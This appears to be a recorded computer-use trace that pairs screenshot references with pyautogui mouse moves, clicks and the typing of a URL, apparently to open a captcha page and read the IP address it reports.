
pyautogui.moveTo(383, 102)

pyautogui.moveTo(516, 194)

pyautogui.moveTo(442, 120)

pyautogui.moveTo(411, 121)

pyautogui.moveTo(201, 428)

pyautogui.moveTo(491, 171)

pyautogui.moveTo(360, 128)

# Load the pikart.best captcha page and check the IP address it reports.
pyautogui.click(174, 31)
pyautogui.write('pikart.best/7e/_oEywDju')

pyautogui.moveTo(208, 182)

pyautogui.moveTo(309, 179)

pyautogui.moveTo(220, 211)

pyautogui.doubleClick(457, 436)
